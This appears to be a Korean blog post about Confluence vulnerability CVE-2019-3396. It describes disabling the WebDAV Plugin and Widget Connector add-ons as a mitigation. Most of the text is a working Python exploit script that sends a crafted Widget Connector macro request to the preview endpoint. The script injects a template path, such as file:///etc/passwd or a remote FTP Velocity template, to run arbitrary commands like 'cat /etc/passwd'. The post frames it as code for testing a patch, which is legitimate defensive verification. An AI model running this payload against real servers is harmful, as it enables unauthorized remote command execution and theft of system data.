confluence CVE-2019-3396 취약점
https://confluence.atlassian.com/doc/confluence-security-advisory-2019-03-20-966660264.html
l
Atlassian Confluence에 v6.10.0 기준으로 임시조치 방법을 기술함.
컨플루언스 관리 > 애드온(Add-on) 관리 선택

WebDAV Plugin, Widget Connector 비활성화

보완 취약점 조치 이전
“cat /etc/passwd” <- 명령어가 실행 되는 문제점등 각종 shell 스크립트를 구동할 수 있는 취약점이 있었다.

보완 취약점 조치 이후
테스트에 사용된 코드
https://github.com/jas502n/CVE-2019-3396
#coding=utf-8
print(r'''
_____ __ _ ______ _____ _____
/ __ \ / _| | | ___ \/ __ \| ___|
| / \/ ___ _ __ | |_| |_ _ ___ _ __ ___ ___ | |_/ /| / \/| |__
| | / _ \| '_ \| _| | | | |/ _ \ '_ \ / __/ _ \ | / | | | __|
| \__/\ (_) | | | | | | | |_| | __/ | | | (_| __/ | |\ \ | \__/\| |___
\____/\___/|_| |_|_| |_|\__,_|\___|_| |_|\___\___| \_| \_| \____/\____/
By Jas502n
CVE-2019-3396
''')
import os
import sys
import re
import requests
url = "https://confluence.kkoc.org"
cmd = "cat /etc/passwd"
#url = sys.argv[1]
#cmd = sys.argv[2]
proxies = {
"http":"http://127.0.0.1:8080",
"https":"https://127.0.0.1:8080",
"http":"socks5h://127.0.0.1:1080",
"https":"socks5h://127.0.0.1:1080"
}
paylaod = url + "/rest/tinymce/1/macro/preview"
headers = {
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0",
"Referer": url + "/pages/resumedraft.action?draftId=1&draftShareId=056b55bc-fc4a-487b-b1e1-8f673f280c23&",
"Content-Type": "application/json; charset=utf-8"
}
pyftp = "file:///etc/passwd"
#pyftp = "ftp://10.10.20.166:8887/r.vm"
data = '{"contentId":"1","macro":{"name":"widget","body":"","params":{"url":"https://www.viddler.com/v/23464dc5","width":"1000","height":"1000","_template":"%s","command":"%s"}}}' % (pyftp,cmd)
r = requests.post(paylaod, data=data, headers=headers)
# print r.content
if r.status_code == 200 and "wiki-content" in r.text:
m = re.findall('.*wiki-content">\n(.*)\n </div>\n', r.text, re.S)
print("\n>>>>Usage: python test.py url cmd \n")
print(">>>>Confluence Vuln url: %s \n" %paylaod)
print('>>>>Command Response:\n',m[0].strip())
